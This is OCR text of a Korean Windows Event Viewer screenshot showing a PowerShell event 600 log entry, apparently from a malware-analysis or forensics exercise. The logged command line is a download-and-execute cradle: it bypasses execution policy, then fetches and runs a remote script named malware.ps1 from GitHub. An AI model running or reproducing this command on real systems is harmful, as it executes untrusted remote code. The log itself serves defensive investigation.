 이벤트 뷰어
파일(F) 동작(A) 보기(V) 도움말(H)
이벤트 뷰어 (로컬)
사용자 지정 보기
Windows 로그
응용 프로그램 및 서비스 로.
저장된 로그
Windows PowerShell
구독
Windows PowerShell 이벤트 수: 73
수준 날짜 및 시간 원본 이벤트 ... 작업 범...
정보 2024-04-07 오전 12:26:45 PowerS... 600 공급자 ...
정보 2024-04-07 오전 12:26:45 PowerS... 600 공급자 ...
정보 2024-04-07 오전 12:26:45 PowerS... 600 공급자 ...
정보 2024-04-06 오후 9:03:33 PowerS... 403 엔진 수...
정보 2024-04-06 오후 9:03:09 PowerS... 403 엔진 수...
이벤트 600, PowerShell (PowerShell)
일반 자세히
HostApplication=powershell.exe -exec bypass -C IEX (New-Object
Net.WebClient).DownloadString
('https://raw.githubusercontent.com/esby97/powershell_malware/master/malware.ps1');
EngineVersion=
로그 이름(M): Windows PowerShell
원본(S): PowerShell (PowerShell) 로그된 날짜(D): 2024-04-07 오전 12:26:45
이벤트 ID(E): 600 작업 범주(Y): 공급자 수명 주기
수준(L): 정보 키워드(K): 클래식
사용자(U): 해당 없음 컴퓨터(R): DESKTOP-JIC1U1P
Opcode(O): 정보
작업
Windows PowerShell
저장된 로그 열...
사용자 지정 보...
보기 가져오기...
현재 로그 필터...
속성
찾기...
다른 이름으로 ...
보기
삭제
이름 바꾸기
새로 고침
도움말
이벤트 600, PowerS...
이벤트 속성
복사
선택한 이벤트 ...
새로 고침
도움말